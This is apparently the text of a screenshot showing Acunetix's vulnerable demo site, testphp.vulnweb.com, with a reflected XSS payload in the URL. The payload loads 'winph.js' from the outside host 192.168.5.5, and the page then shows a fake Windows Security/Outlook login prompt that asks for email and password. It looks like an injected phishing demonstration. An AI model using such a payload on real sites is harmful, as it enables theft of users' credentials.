 Not Secure testphp.vulnweb.com/listproducts.php?cat=<script src=http://192.168.5.5/winph.js></script>
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'=' at line 1
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK Cancel